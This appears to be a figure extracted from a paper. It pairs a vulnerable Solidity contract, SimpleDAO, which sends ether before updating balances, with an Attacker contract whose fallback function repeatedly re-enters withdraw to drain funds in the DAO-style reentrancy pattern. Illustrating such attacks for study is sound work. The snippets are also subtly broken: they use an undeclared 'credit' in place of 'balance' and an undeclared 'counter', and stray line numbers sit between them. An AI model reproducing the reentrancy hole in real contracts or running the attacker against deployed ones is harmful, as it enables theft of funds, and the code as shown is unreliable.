 1 contract SimpleDAO {
2 mapping (address => uint) public balance;
3
4 function donate() payable public {
5 balance[msg.sender] += msg.value;
6 }
7
8 function withdraw(uint amount) public {
9 if (balance[msg.sender] >= amount) {
10 require(msg.sender.call.value(amount)());
11 credit[msg.sender] -= amount;
12 }
13 }
14 }
1
2
3
4
1 contract Attacker {
2 address dao = 0x2a3...6e;
3
4 function attack() public {
5 dao.donate.value(1 ether)();
6 dao.withdraw(1 ether);
7 }
8
9 function () payable public {
10 if(counter++ < 99) {
11 dao.withdraw(1 ether);
12 }
13 }
14 }